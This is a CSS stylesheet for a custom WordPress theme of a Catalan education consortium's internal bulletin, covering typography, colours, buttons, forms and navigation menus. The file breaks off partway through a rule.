

--- FILE ---
content_type: text/css
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9
body_size: 7494
content:
@charset "UTF-8";
/* LICENSE & DETAILS
==================================================

Theme Name: Consorci Educació - Butlletí intern
Author: Edu Richard
Author URI: https://edurichard.com/
Description: Plantilla custom Edu Richard
Version: 1.0
License: Edu Richard - All rights reserved
Text Domain: edu-theme


================================================== */
/* ==============================
	START - BREAKPOINTS
============================== */
/*

@include breakpoint-down(tablet){

}
*/
.content-area .wp-block-columns {
  margin-bottom: 0;
}
.content-area .wp-block-image {
  margin: 0;
}
.content-area .wp-block-group.container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area .wp-block-group.container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 575.98px) {
  body {
    --bs-gutter-x: 2rem;
  }
}
blockquote {
  font-size: 28px;
  line-height: 38px;
  max-width: 500px;
}
/* Back to top */
#backToTop {
  visibility: hidden;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99999;
  opacity: 0.6;
  padding: 3px 11px 7px;
}
#backToTop:hover {
  cursor: pointer;
}
.fullwidth {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
/* Borders */
.border-radius {
  border-radius: 25px;
}
.border-radius-sm {
  border-radius: 12px;
}
.line-border {
  border: 1px solid;
}
/* IMG */
img {
  max-width: 100%;
  height: auto;
}
.img-wrap img {
  position: absolute;
  left: -100%;
  right: -100%;
  top: -100%;
  bottom: -100%;
  margin: auto;
  min-height: 100%;
  min-width: 100%;
  height: 100%;
  width: auto;
  max-width: none;
  max-height: none;
  display: block;
  object-fit: cover;
  transition: all 700ms;
  -moz-transition: all 700ms;
  -webkit-transition: all 700ms;
  -o-transition: all 700ms;
}
a:hover .img-wrap img, a.img-wrap:hover img, .card:hover .img-wrap img {
  min-height: 115%;
  min-width: 115%;
}
.img-wrap {
  display: block;
  position: relative;
  overflow: hidden;
}
.clear {
  clear: both;
}
/* Pagination */
.page-item.active .page-link {
  background-color: #4197cb;
  border-color: #4197cb;
  color: #fff;
}
.page-link {
  color: #00426b;
  border-radius: 0 !important;
  padding: 0.25rem 1.25rem;
  border: 0;
  font-weight: 500;
}
@media (max-width: 991.98px) {
  .page-link {
    padding: 0.25rem 0.7rem;
  }
}
.page-link:hover {
  color: #fff;
  opacity: 1;
  text-decoration: none;
  background-color: #4197cb;
  border-color: #4197cb;
}
.page-link:hover img {
  filter: invert(1) grayscale(1);
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(245, 243, 240, 0.5);
}
@media (max-width: 575.98px) {
  li.page-item.prev, li.page-item.next {
    display: none;
  }
  .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 80%;
  }
  .page-link img {
    width: 80%;
  }
}
/* FONTS */
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica.woff2") format("woff2"), url("assets/fonts/Helvetica.woff") format("woff"), url("assets/fonts/Helvetica.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Bold.woff2") format("woff2"), url("assets/fonts/Helvetica-Bold.woff") format("woff"), url("assets/fonts/Helvetica-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Light.woff2") format("woff2"), url("assets/fonts/Helvetica-Light.woff") format("woff"), url("assets/fonts/Helvetica-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: "Helvetica", sans-serif;
  font-weight: 400;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
p {
  margin-bottom: 0.5rem;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
}
h1, .h1 {
  font-size: 3.125rem;
  line-height: 3.438rem;
}
h2, .h2 {
  font-size: 2rem;
  line-height: 2.5rem;
}
h3, .h3 {
  font-size: 1.5rem;
  line-height: 1.75rem;
}
h4, .h4 {
  font-size: 1.375rem;
  line-height: 1.625rem;
}
h5, .h5 {
  font-size: 1rem;
  line-height: 1.25rem;
}
h6, .h6 {
  font-size: 0.875rem;
  line-height: 1.125rem;
}
.fw-light {
  font-weight: 300;
}
.fw-regular {
  font-weight: 400;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold, strong {
  font-weight: 600;
}
.fw-black {
  font-weight: 700;
}
.fs-10 {
  font-size: 0.625rem;
}
.fs-11 {
  font-size: 0.688rem;
}
.fs-12 {
  font-size: 0.75rem;
}
.fs-13 {
  font-size: 0.8125rem;
}
.fs-14 {
  font-size: 0.875rem;
}
.fs-15 {
  font-size: 0.938rem;
}
.fs-16 {
  font-size: 1rem;
}
.fs-17 {
  font-size: 1.063rem;
}
.fs-18 {
  font-size: 1.125rem;
}
.fs-19 {
  font-size: 1.188rem;
}
.fs-20 {
  font-size: 1.25rem;
}
.fs-21 {
  font-size: 1.313rem;
}
.fs-22 {
  font-size: 1.375rem;
}
.fs-23 {
  font-size: 1.438rem;
}
.fs-24 {
  font-size: 1.5rem;
}
.fs-25 {
  font-size: 1.565rem;
}
.fs-26 {
  font-size: 1.625rem;
}
.fs-27 {
  font-size: 1.688rem;
}
.fs-28 {
  font-size: 1.75rem;
}
.fs-29 {
  font-size: 1.813rem;
}
.fs-30 {
  font-size: 1.875rem;
}
.fs-31 {
  font-size: 1.938rem;
}
.fs-32 {
  font-size: 2rem;
}
.fs-35 {
  font-size: 2.188rem;
}
.fs-36 {
  font-size: 2.25rem;
}
.fs-40 {
  font-size: 2.5rem;
}
.fs-44 {
  font-size: 2.75rem;
}
.fs-45 {
  font-size: 2.813rem;
}
.fs-50 {
  font-size: 3.125rem;
}
.fs-60 {
  font-size: 3.75rem;
}
.rfs-1 {
  font-size: 0.15rem;
}
.rfs-2 {
  font-size: 0.3rem;
}
.rfs-3 {
  font-size: 0.45rem;
}
.rfs-4 {
  font-size: 0.6rem;
}
.rfs-5 {
  font-size: 0.75rem;
}
.rfs-6 {
  font-size: 0.9rem;
}
.rfs-7 {
  font-size: 1.05rem;
}
.rfs-8 {
  font-size: 1.2rem;
}
.rfs-9 {
  font-size: calc(1.26rem + 0.12vw);
}
@media (min-width: 1200px) {
  .rfs-9 {
    font-size: 1.35rem;
  }
}
.rfs-10 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .rfs-10 {
    font-size: 1.5rem;
  }
}
.rfs-11 {
  font-size: calc(1.29rem + 0.48vw);
}
@media (min-width: 1200px) {
  .rfs-11 {
    font-size: 1.65rem;
  }
}
.rfs-12 {
  font-size: calc(1.305rem + 0.66vw);
}
@media (min-width: 1200px) {
  .rfs-12 {
    font-size: 1.8rem;
  }
}
.rfs-13 {
  font-size: calc(1.32rem + 0.84vw);
}
@media (min-width: 1200px) {
  .rfs-13 {
    font-size: 1.95rem;
  }
}
.rfs-14 {
  font-size: calc(1.335rem + 1.02vw);
}
@media (min-width: 1200px) {
  .rfs-14 {
    font-size: 2.1rem;
  }
}
.rfs-15 {
  font-size: calc(1.35rem + 1.2vw);
}
@media (min-width: 1200px) {
  .rfs-15 {
    font-size: 2.25rem;
  }
}
.rfs-16 {
  font-size: calc(1.365rem + 1.38vw);
}
@media (min-width: 1200px) {
  .rfs-16 {
    font-size: 2.4rem;
  }
}
.rfs-17 {
  font-size: calc(1.38rem + 1.56vw);
}
@media (min-width: 1200px) {
  .rfs-17 {
    font-size: 2.55rem;
  }
}
.rfs-18 {
  font-size: calc(1.395rem + 1.74vw);
}
@media (min-width: 1200px) {
  .rfs-18 {
    font-size: 2.7rem;
  }
}
.rfs-19 {
  font-size: calc(1.41rem + 1.92vw);
}
@media (min-width: 1200px) {
  .rfs-19 {
    font-size: 2.85rem;
  }
}
.rfs-20 {
  font-size: calc(1.425rem + 2.1vw);
}
@media (min-width: 1200px) {
  .rfs-20 {
    font-size: 3rem;
  }
}
.rfs-21 {
  font-size: calc(1.44rem + 2.28vw);
}
@media (min-width: 1200px) {
  .rfs-21 {
    font-size: 3.15rem;
  }
}
.rfs-22 {
  font-size: calc(1.455rem + 2.46vw);
}
@media (min-width: 1200px) {
  .rfs-22 {
    font-size: 3.3rem;
  }
}
.rfs-23 {
  font-size: calc(1.47rem + 2.64vw);
}
@media (min-width: 1200px) {
  .rfs-23 {
    font-size: 3.45rem;
  }
}
.rfs-24 {
  font-size: calc(1.485rem + 2.82vw);
}
@media (min-width: 1200px) {
  .rfs-24 {
    font-size: 3.6rem;
  }
}
.rfs-25 {
  font-size: calc(1.5rem + 3vw);
}
@media (min-width: 1200px) {
  .rfs-25 {
    font-size: 3.75rem;
  }
}
.rfs-26 {
  font-size: calc(1.515rem + 3.18vw);
}
@media (min-width: 1200px) {
  .rfs-26 {
    font-size: 3.9rem;
  }
}
.rfs-27 {
  font-size: calc(1.53rem + 3.36vw);
}
@media (min-width: 1200px) {
  .rfs-27 {
    font-size: 4.05rem;
  }
}
.rfs-28 {
  font-size: calc(1.545rem + 3.54vw);
}
@media (min-width: 1200px) {
  .rfs-28 {
    font-size: 4.2rem;
  }
}
.rfs-29 {
  font-size: calc(1.56rem + 3.72vw);
}
@media (min-width: 1200px) {
  .rfs-29 {
    font-size: 4.35rem;
  }
}
.rfs-30 {
  font-size: calc(1.575rem + 3.9vw);
}
@media (min-width: 1200px) {
  .rfs-30 {
    font-size: 4.5rem;
  }
}
.rfs-31 {
  font-size: calc(1.59rem + 4.08vw);
}
@media (min-width: 1200px) {
  .rfs-31 {
    font-size: 4.65rem;
  }
}
.rfs-32 {
  font-size: calc(1.605rem + 4.26vw);
}
@media (min-width: 1200px) {
  .rfs-32 {
    font-size: 4.8rem;
  }
}
.rfs-33 {
  font-size: calc(1.62rem + 4.44vw);
}
@media (min-width: 1200px) {
  .rfs-33 {
    font-size: 4.95rem;
  }
}
.rfs-34 {
  font-size: calc(1.635rem + 4.62vw);
}
@media (min-width: 1200px) {
  .rfs-34 {
    font-size: 5.1rem;
  }
}
.rfs-35 {
  font-size: calc(1.65rem + 4.8vw);
}
@media (min-width: 1200px) {
  .rfs-35 {
    font-size: 5.25rem;
  }
}
.rfs-36 {
  font-size: calc(1.665rem + 4.98vw);
}
@media (min-width: 1200px) {
  .rfs-36 {
    font-size: 5.4rem;
  }
}
.rfs-37 {
  font-size: calc(1.68rem + 5.16vw);
}
@media (min-width: 1200px) {
  .rfs-37 {
    font-size: 5.55rem;
  }
}
.rfs-38 {
  font-size: calc(1.695rem + 5.34vw);
}
@media (min-width: 1200px) {
  .rfs-38 {
    font-size: 5.7rem;
  }
}
.rfs-39 {
  font-size: calc(1.71rem + 5.52vw);
}
@media (min-width: 1200px) {
  .rfs-39 {
    font-size: 5.85rem;
  }
}
.rfs-40 {
  font-size: calc(1.725rem + 5.7vw);
}
@media (min-width: 1200px) {
  .rfs-40 {
    font-size: 6rem;
  }
}
.rfs-41 {
  font-size: calc(1.74rem + 5.88vw);
}
@media (min-width: 1200px) {
  .rfs-41 {
    font-size: 6.15rem;
  }
}
.rfs-42 {
  font-size: calc(1.755rem + 6.06vw);
}
@media (min-width: 1200px) {
  .rfs-42 {
    font-size: 6.3rem;
  }
}
.rfs-43 {
  font-size: calc(1.77rem + 6.24vw);
}
@media (min-width: 1200px) {
  .rfs-43 {
    font-size: 6.45rem;
  }
}
.rfs-44 {
  font-size: calc(1.785rem + 6.42vw);
}
@media (min-width: 1200px) {
  .rfs-44 {
    font-size: 6.6rem;
  }
}
.rfs-45 {
  font-size: calc(1.8rem + 6.6vw);
}
@media (min-width: 1200px) {
  .rfs-45 {
    font-size: 6.75rem;
  }
}
.rfs-46 {
  font-size: calc(1.815rem + 6.78vw);
}
@media (min-width: 1200px) {
  .rfs-46 {
    font-size: 6.9rem;
  }
}
.rfs-47 {
  font-size: calc(1.83rem + 6.96vw);
}
@media (min-width: 1200px) {
  .rfs-47 {
    font-size: 7.05rem;
  }
}
.rfs-48 {
  font-size: calc(1.845rem + 7.14vw);
}
@media (min-width: 1200px) {
  .rfs-48 {
    font-size: 7.2rem;
  }
}
.rfs-49 {
  font-size: calc(1.86rem + 7.32vw);
}
@media (min-width: 1200px) {
  .rfs-49 {
    font-size: 7.35rem;
  }
}
.rfs-50 {
  font-size: calc(1.875rem + 7.5vw);
}
@media (min-width: 1200px) {
  .rfs-50 {
    font-size: 7.5rem;
  }
}
/* COLORS */
body {
  color: #00426b;
}
a {
  color: #4197cb;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
}
a:hover {
  color: #4197cb;
  opacity: 0.9;
  text-decoration: underline;
}
.text-primary, .text-primary a {
  color: #00426b !important;
}
.bg-primary {
  background-color: #00426b !important;
  transition: all 500ms;
  -moz-transition: all 500ms;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
}
.text-secondary, .text-secondary a {
  color: #F2F7FA !important;
}
.bg-secondary {
  background-color: #F2F7FA !important;
}
.black, .black a {
  color: #000 !important;
}
.bg-black {
  background-color: #000;
}
.white, .white a, .white:hover {
  color: white !important;
}
.bg-white {
  background-color: white;
}
.bg-blauclar {
  background-color: rgba(149, 197, 226, 0.7);
}
button {
  cursor: pointer;
  border: 0;
  background: transparent;
}
.btn {
  border-radius: 0;
  text-shadow: none;
  font-size: inherit;
}
.btn.focus, .btn:focus, button:focus {
  box-shadow: none;
  outline: none;
}
.btn-primary, .button {
  color: #00426b;
  background-color: transparent;
  border-color: #00426b;
  border-width: 2px;
  font-weight: bold;
}
.btn-primary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:not(:disabled):not(.disabled).active, .button:hover, .button:focus {
  color: #fff;
  background-color: #00426b;
  border-color: #00426b;
  opacity: 1;
}
.btn-primary:hover img, .button:hover img {
  filter: invert(1);
}
.btn-reverse {
  color: #fff;
  background-color: #00426b;
  border-color: #fff;
  border-width: 2px;
  font-weight: bold;
}
.btn-reverse:hover, .btn-reverse.focus, .btn-reverse:focus {
  color: #00426b;
  background-color: #fff;
  border-color: #fff;
  opacity: 1;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  text-align: left;
  width: 50%;
}
.comments-area {
  clear: both;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .media-body {
  overflow: auto;
}
.comments-area .comment-list {
  list-style: none;
  padding-left: 0;
}
.comments-area .comment-list > li {
  border-bottom: 1px solid #dee2e6 !important;
  padding: 2.5rem 4rem;
}
.comments-area .comment-list ul.children {
  list-style: none;
  padding-left: 2rem;
}
.comments-area .comment-list ul.children li {
  padding: 2.5rem 0 0;
}
.comments-area .comment-list .comment-respond {
  padding: 2.5rem 4rem;
}
.comments-area .comments-title {
  padding: 2.5rem 4rem;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .comment-navigation {
  padding: 1rem 4rem 0;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .wb-comment-form {
  padding: 2.5rem 0;
}
.comments-area .wb-cancel-reply {
  margin-left: 2rem;
}
.comments-area .logged-in-as {
  padding-left: 15px;
  font-size: 0.9rem;
}
.comments-area .logged-in-as a {
  color: #6c757d;
}
.comments-area .logged-in-as a:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .wb-comment-notes {
  font-size: 0.9rem;
}
.comments-area .no-comments {
  padding: 1rem 4rem;
}
.comments-area small {
  font-size: 0.9rem;
}
.comments-area p {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .comment-reply-link, .comments-area .comment-edit-link {
  margin-right: 1rem;
  color: #6c757d;
}
.comments-area .comment-reply-link:hover, .comments-area .comment-edit-link:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .comment-author a:hover {
  text-decoration: none;
  color: #212529;
}
.form-group hr {
  border-top: 1px solid #00426b;
}
.form-control.wpcf7-not-valid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem) !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.wpcf7-not-valid-tip {
  font-size: 0.8em;
}
/**
* Adjust contact form 7
* Hay un filtro en extras.php que añade las classes radios and checkboxes style.
*/
.custom-select {
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.356' height='8.385' viewBox='0 0 15.356 8.385'%3E%3Cpath id='Trazado_38031' data-name='Trazado 38031' d='M15,.354,7.678,7.678.354.354' transform='translate(0)' fill='none' stroke='%23002554' stroke-width='1'/%3E%3C/svg%3E") #fff no-repeat right 0.75rem center/15px 8px;
  border-color: #00426b;
  height: calc(1.5em + 1.75rem + 2px);
}
.wpcf7-list-item {
  display: block;
  margin: 0;
}
.custom-control-label::before, .custom-control-label::after {
  top: 0.1rem;
}
.custom-control-label::before {
  border: 1px solid #00426b;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #00426b;
  background-color: #ffffff;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
  background: transparent;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23002554' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23002554'/%3e%3c/svg%3e");
}
/* =WordPress Core
 -------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
body#tinymce {
  margin: 12px !important;
}
body.admin-bar.scroll-position-at-top #navbar-scroll {
  margin-top: 0;
}
body.admin-bar.scroll-position-not-at-top #navbar-scroll {
  margin-top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 0;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 46px;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 0;
  }
}
#top-nav {
  padding-top: 4rem;
  padding-bottom: 4rem;
  box-shadow: 0px 5px 15px #00000029;
}
@media (max-width: 991.98px) {
  #top-nav {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
}
@media (max-width: 575.98px) {
  #top-nav {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }
}
#top-nav .navbar-brand {
  padding: 0;
}
@media (max-width: 767.98px) {
  #top-nav .navbar-brand {
    width: 40%;
  }
}
@media (max-width: 575.98px) {
  #top-nav .navbar-brand {
    width: 45%;
  }
}
#top-nav .navbar-brand .navbar-text {
  color: #00426b;
  font-size: 17px;
  line-height: 20px;
  max-width: 270px;
  white-space: normal;
  border-left: 1px solid;
  padding: 0 0 0 25px;
  margin-left: 25px;
}
#top-nav .navbar-brand:hover {
  text-decoration: none;
}
@media (max-width: 767.98px) {
  #top-nav #logo-consorci {
    width: 40%;
  }
}
#navbar-scroll {
  background-color: white;
  /* Black background color */
  box-shadow: 0px 5px 15px #00000029;
  position: fixed;
  /* Make it stick/fixed */
  top: -200px;
  /* Hide the navbar 50 px outside of the top view */
  width: 100%;
  /* Full width */
  transition: top 0.3s;
  /* Transition effect when sliding down (and up) */
  z-index: 1000;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand {
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img {
  display: block;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img {
    width: 145px;
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img:last-child {
  margin-top: 5px;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img:last-child {
    display: none;
  }
}
.top-menu {
  display: flex;
}
.top-menu ul.navbar {
  font-size: 1rem;
  position: inherit;
  padding: 0;
}
.top-menu ul.navbar li.dropdown {
  position: inherit;
}
.top-menu ul.navbar li.dropdown > a {
  color: #00426b;
  background: url(assets/img/fecha.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
  border-radius: 17px;
  padding: 0.2rem 2.5rem 0.2rem 1.5rem;
  margin-left: 1rem;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a {
    text-indent: -1000px;
    padding: 0;
    width: 32px;
    height: 32px;
    background-position: 50%;
  }
}
.top-menu ul.navbar li.dropdown > a:hover {
  opacity: 1;
  text-decoration: none;
}
.top-menu ul.navbar li.dropdown > a.show {
  opacity: 1;
  font-weight: 600;
  background: url(assets/img/close-2.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a.show {
    text-indent: initial;
    width: auto;
    height: auto;
    padding: 0.2rem 2rem 0.2rem 1rem;
    font-size: 0.9rem;
    margin: 0;
  }
}
.top-menu ul.navbar li.dropdown > a::after {
  display: none;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu.show {
  position: absolute;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  flex-direction: row !important;
  justify-content: center;
  margin-top: 0.5px;
  padding: 1rem 0;
  box-shadow: 0px 11px 14px rgba(0, 0, 0, 0.16);
  border-radius: 0;
  border: 0;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li {
  margin: 0.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a {
  color: #00426b;
  background-color: #F2F7FA;
  border-radius: 17px;
  padding: 0.2rem 1.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a:hover {
  opacity: 0.7;
  text-decoration: none;
}
.top-menu .search-container {
  position: relative;
  display: inline-block;
  margin: 0 0 0 15px;
  width: 32px;
  height: 32px;
  font-size: 1rem;
}
.top-menu .search-button {
  position: absolute;
  margin: 0;
  padding: 0;
  display: inline-block;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 5;
}
.top-menu .search-field {
  position: absolute;
  left: 49px;
  /* Button width-1px (Not 50px/100% because that will sometimes show a 1px line between the search box and button) */
  background: #F2F7FA 0% 0% no-repeat padding-box;
  border-radius: 17px;
  outline: none;
  border: none;
  padding: 0;
  width: 0;
  height: 100%;
  z-index: 10;
  transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
}
.top-menu .search-submit {
  margin: 0;
  padding: 0;
  display: none;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-indent: -2000px;
  border: 0;
}
.top-menu .expandright {
  left: auto;
  right: 0;
  /* Button width-1px */
}
.top-menu .search-form.form-focus .search-submit {
  position: absolute;
  z-index: 20;
  display: inline-block;
}
.top-menu .search-form.form-focus .search-field {
  width: 300px;
  /* Bar width+1px */
  padding: 0 16px 0 0;
}
.top-menu .search-form.form-focus .search-button {
  display: none;
}
.top-menu .search-form.form-focus .expandright {
  padding: 0 0 0 16px;
}
.footer-widgets {
  padding: 3rem 0;
}
.footer-widgets .tag-semi a, .footer-widgets a.tag-semi {
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 90px;
  text-decoration: none;
  display: inline-block;
  padding: 0.35rem 1rem;
}
.footer-widgets .fa-circle.fa-stack-2x {
  color: rgba(255, 255, 255, 0.1) !important;
}
.site-info {
  padding: 1.5rem 0;
  border-top: 2px solid;
}
.site-info ul li {
  padding: 0 2rem;
}
.site-info ul li a {
  color: rgba(255, 255, 255, 0.7) !important;
  text-decoration: none;
}
.site-info ul li a:hover {
  color: white !important;
}
.home .site-content .top-menu {
